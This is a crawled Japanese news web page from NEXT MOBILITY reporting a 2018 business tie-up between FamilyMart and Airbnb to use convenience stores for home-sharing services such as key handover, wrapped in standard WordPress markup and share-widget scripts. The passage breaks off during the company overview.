

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nextmobility.jp/economy_society/business-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524/
body_size: 14316
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta name="Keywords" content="ネクストモビリティ,自動車・販売,新型車,試乗記,自動車販売,自動車流通,レンタカー,カーリース,カーシェアリング,自動車部品,自動車素材,自動車生産,エレクトロニクス器機,自動車整備,補修部品,自動車用品,自動車カスタマイズ,自動車保険,自動車系サービス全域,自動車ビジネス,環境／エネルギー,道路／交通,社会インフラ,モータースポーツ,テクノロジー,自動車開発,情報通信,新技術,特集,連載,オピニオン
" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">

    
    <!-- ogp -->
    <title>ファミリーマートとAirbnbが業務提携。民泊普及へ向けファミリーマート店舗活用へ | NEXT MOBILITY | ネクストモビリティ</title><meta property="og:title" content="ファミリーマートとAirbnbが業務提携。民泊普及へ向けファミリーマート店舗活用へ"><meta property="og:description" content="&nbsp; ファミリーマートとAirbnbは、全国のファミリーマート店舗を基軸とした、日本における宿泊事業の普及・拡大や、観光需要の更なる創出を目指すことを目的とした業務提携に関し、基本合意した。 &nbsp; なお、 [&hellip;]"><meta property="og:image" content="https://www.nextmobility.jp/wp-content/uploads/2018/05/Business-tie-up-with-FamilyMart-and-Airbnb-20180524-1.jpg"><meta name="twitter:image" content="https://www.nextmobility.jp/wp-content/uploads/2018/05/Business-tie-up-with-FamilyMart-and-Airbnb-20180524-1.jpg"><meta property="og:url" content="https://www.nextmobility.jp/economy_society/business-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524/">    <meta property="og:type" content="website">
    <meta property="og:site_name" content="自動車ニュースマガジン、ネクストモビリティ">

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@NextMobility_j2" />

<link rel="stylesheet" type="text/css" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/css/slick.css" />
<link rel="stylesheet" type="text/css" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/style.css" />
<link rel="shortcut icon" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/favicon.ico">
<link rel="apple-touch-icon" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/nextmobility_sp.png" sizes="180x180">
<link rel="apple-touch-icon" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/nextmobility_icon.png" sizes="192x192">



<!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110481217-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-110481217-1', {
 'linker': {
  'domains': ['nextmobility.jp', 'j2complex.co.jp']
 }
});
</script>

<script src="https://www.nextmobility.jp/wp-content/themes/next-mobility/js/nextmobility_sasquatch_user.js"></script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="NEXT MOBILITY &raquo; ファミリーマートとAirbnbが業務提携。民泊普及へ向けファミリーマート店舗活用へ のコメントのフィード" href="https://www.nextmobility.jp/economy_society/business-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nextmobility.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nextmobility.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.nextmobility.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nextmobility.jp/wp-json/wp/v2/posts/20337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nextmobility.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.nextmobility.jp/economy_society/business-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524/" />
<link rel='shortlink' href='https://www.nextmobility.jp/?p=20337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nextmobility.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fbusiness-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nextmobility.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fbusiness-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524%2F&#038;format=xml" />
<script type="application/ld+json">{
              "@context" : "http://schema.org",
              "@type" : "Article",
              "name" : "ファミリーマートとAirbnbが業務提携。民泊普及へ向けファミリーマート店舗活用へ",
              "author" : {
                   "@type" : "Person",
                   "name" : "NEXT MOBILITY編集部"
                   },
              "datePublished" : "2018-5-21",
              "image" : "https://www.nextmobility.jp/wp-content/uploads/2018/05/Business-tie-up-with-FamilyMart-and-Airbnb-20180524-1.jpg",
              "headline" : "ファミリーマートとAirbnbが業務提携。民泊普及へ向けファミリーマート店舗活用へ",
              "articleSection" : "共有経済",
              "url" : "https://www.nextmobility.jp/economy_society/business-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524/",
              "publisher" : {
                   "@type" : "Organization",
                   "name" : "next mobility",
                   "logo" : {
                                 "@type" : "ImageObject",
                                 "url" : "https://nextmobility.jp/wp-content/themes/next-mobility/img/logo.png",
                                 "width" : "178" ,
                                 "height" : "34" 
                              }
                   }
              }</script>
</head>

<body>
    <header class="header_wrap">
        <div class="header_title">
            <h1 class="header_logo"><a href="https://www.nextmobility.jp/"><img src="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/logo.png" alt="NEXT MOBILITY"></a></h1>
            <div class="header_seach">
                <div class="btn_searchOpen"></div>
                <div class="header_search_cont">
                    <form role="search" method="get" id="searchform" class="header_search_form" action="https://www.nextmobility.jp/">
                        <input name="s" class="s" id="search" type="text" required>
                        <div class="header_search_submit btn"><input type="submit"></div>
                    </form>
                </div>
            </div>
            <!-- SNS Start -->
                        <script>
             //別窓の左と上の余白を求める(子画面中央制御)
              var w = ( screen.width-650 ) / 2;
              var h = ( screen.height-470 ) / 2;
            </script>
            <ul class="header_sns">
                <li><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.nextmobility.jp&text="
                       class="btn_twitter"
                       onclick="window.open(this.href, 'tweetwindow', 'width=650, height=470, left=' + w + ', top='+ h +', personalbar=0, toolbar=0, scrollbars=1, sizable=1'); return false;">Twitter</a></li>
                <li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.nextmobility.jp" onclick="window.open(this.href, 'fbwindow',   'width=650, height=470, left=' + w + ', top='+ h +', personalbar=0, toolbar=0, scrollbars=1, sizable=1'); return false;" class="btn_facebook">facebook</a></li>
                <li class="hatena"><a href="https://b.hatena.ne.jp/entry/" class="hatena-bookmark-button" data-hatena-bookmark-layout="touch" data-hatena-bookmark-width="34" data-hatena-bookmark-height="34" title="このエントリーをはてなブックマークに追加"><img src="https://b.st-hatena.com/images/v4/public/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script></li>
            </ul>
            <!-- SNS End -->
            <div class="btn_header_menu open"><span>MENU</span></div>
        </div>
        <nav class="header_menu">
            <div class="menu_wrap">
                                <ul class="header_menu_list">
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp">TOP</a></li>
<li class="header_menu_item"><a href="https://www.nextmobility.jp/car_sales/">自動車・販売</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/car_parts/">部品・生産</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/after_market/">アフター市場</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/economy_society/">経済・社会</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/new_technology/">テクノロジー</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/special_issue/">特集・解説</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/short_news/">プレスリリース・統計</a></li>
                </ul>
            </div>
        </nav>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="NEXT MOBILITY &raquo; ファミリーマートとAirbnbが業務提携。民泊普及へ向けファミリーマート店舗活用へ のコメントのフィード" href="https://www.nextmobility.jp/economy_society/business-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel="https://api.w.org/" href="https://www.nextmobility.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nextmobility.jp/wp-json/wp/v2/posts/20337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nextmobility.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.nextmobility.jp/economy_society/business-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524/" />
<link rel='shortlink' href='https://www.nextmobility.jp/?p=20337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nextmobility.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fbusiness-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nextmobility.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fbusiness-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524%2F&#038;format=xml" />
    </header>
    <!-- /#header  -->

    <div class="area_wrap">
        <section class="main_wrap">

            <div class="main_cont">
                               <section class="single_wrap">
                    <div class="single_header">

                                          



                        <p class="single_sub">2018年5月21日【共有経済】</p>


                        <h1 class="single_title">ファミリーマートとAirbnbが業務提携。民泊普及へ向けファミリーマート店舗活用へ</h1>

                                                                        <p class="single_cont_author">NEXT MOBILITY編集部</p>
                        
                        <ul class="single_sns">
                            <li class="single_sns_item">
                                <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
                            </li>
                            <li class="single_sns_item">
                                <div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
                            </li>
                            <li class="single_sns_item">
                                                            <iframe src="https://www.facebook.com/plugins/share_button.php?href=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fbusiness-tie-up-with-familymart-and-airbnb-to-utilize-familymart-stores-for-popularizing-homes20180524%2F&layout=button&size=small&mobile_iframe=true&appId=202238750538917&width=61&height=20" width="61" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
                              <!-- <iframe src="https://www.facebook.com/plugins/share_button.php?href=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&layout=button&size=small&mobile_iframe=true&width=61&height=20&appId" width="61" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
                              -->
                                <!-- <div class="fb-share-button" data-href="" data-layout="button" data-size="small" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">シェア</a></div> -->
                            </li>
                            <li class="single_sns_item">
                                <a href="https://b.hatena.ne.jp/entry/" class="hatena-bookmark-button" data-hatena-bookmark-layout="basic-label" data-hatena-bookmark-lang="ja" data-hatena-bookmark-width="90" data-hatena-bookmark-height="20" title="このエントリーをはてなブックマークに追加"><img src="https://b.st-hatena.com/images/v4/public/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
                            </li>
                            
                        </ul>
                    </div>

                    <div class="single_hero"><img src="https://www.nextmobility.jp/wp-content/uploads/2018/05/Business-tie-up-with-FamilyMart-and-Airbnb-20180524-1.jpg" alt=""></div>                    <p>&nbsp;</p>
<p>
ファミリーマートとAirbnbは、全国のファミリーマート店舗を基軸とした、日本における宿泊事業の普及・拡大や、観光需要の更なる創出を目指すことを目的とした業務提携に関し、基本合意した。</p>
<p>&nbsp;</p>
<p>なお、Airbnbとコンビニエンスストアとの業務提携は、日本国内では今回が初の取り組みとなると云う。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-20345" src="https://www.nextmobility.jp/wp-content/uploads/2018/05/Business-tie-up-with-FamilyMart-and-Airbnb-20180524-2.jpg" alt="" width="700" height="435" /></p>
<p>[業務提携の目的]</p>
<p>&nbsp;</p>
<p>ファミリーマートは、1981年に1号店を出店し、国内では47都道府県に約17,100店、海外にはアジア6地域に約7,000店を展開している。</p>
<p>&nbsp;</p>
<p>一方のAirbnbは、2008年に創業し、世界191カ国 8万1,000以上の都市で、ハウスシェアリングとルームシェアリングのマーケットプレイスを運営している。</p>
<p>&nbsp;</p>
<p>今回の提携では、日常生活になくてはならない社会生活インフラとして商品やサービスを展開するファミリーマートの知見と、グローバルな旅行コミュニティマーケットプレイスであるAirbnbの持つ知見を融合。</p>
<p>　ファミリーマート各店舗が、多様な情報・サービスの発信地点となり、かつ宿泊施設提供者(ホスト)や宿泊者(ゲスト)がいつでも気軽に訪れる地域拠点となることを目的としていると云う。</p>
<p>&nbsp;</p>
<p>[主な検討事項]</p>
<p>&nbsp;</p>
<p>●宿泊事業を始めとするAirbnbサービスの質の向上に向けた、ファミリーマート店舗を活用したホストおよびゲスト向け商品・サービスの開発・提供</p>
<p style="padding-left: 30px;">
‐鍵の受け渡しサービス他</p>
<p>&nbsp;</p>
<p>●Airbnbの認知向上に向けたマーケティング・プロモーション活動</p>
<p style="padding-left: 30px;">
‐店舗および各種メディアを使ったプロモーション活動の検討他</p>
<p>&nbsp;</p>
<p>●ファミリーマート、Airbnb双方とパートナーシップを締結している企業との取り組みの検討</p>
<p style="padding-left: 30px;">‐さまざまな業種の企業とのコラボレーションによる、ホスト・ゲストの宿泊事業活用のサービス向上への検討他</p>
<p>&nbsp;</p>
<p>●地方創生、地域コミュニティ発展を目的としたサービス・枠組みの検討</p>
<p style="padding-left: 30px;">
‐地域に根ざした宿泊普及拠点としての、ファミリーマート店舗インフラの活用他</p>
<p>&nbsp;</p>
<p>[今後について]</p>
<p>&nbsp;</p>
<p>ファミリーマートとAirbnbは、相互に連携し、多様な商品やサービスの開発・ 提供、マーケティング活動の推進により、宿泊事業の普及・拡大およびシェアリングエコノミーの発展を通じた地域経済の活性化を推進していくとしている。</p>
<p>&nbsp;</p>
<p>[会社概要]</p>
<p>&nbsp;</p>
<p>
＜株式会社ファミリーマート＞</p>
<p>設立日：2001年7月2日<br />
本社住所：東京都豊島区東池袋3－1－1<br />
代表者：代表取締役社長　澤田貴司<br />
事業内容：フランチャイズ・システムによるコンビニエンスストア事業<br />
店舗数：国内17,114店、海外：6,957店　合計：24,071店（2018年4 月末現在）</p>
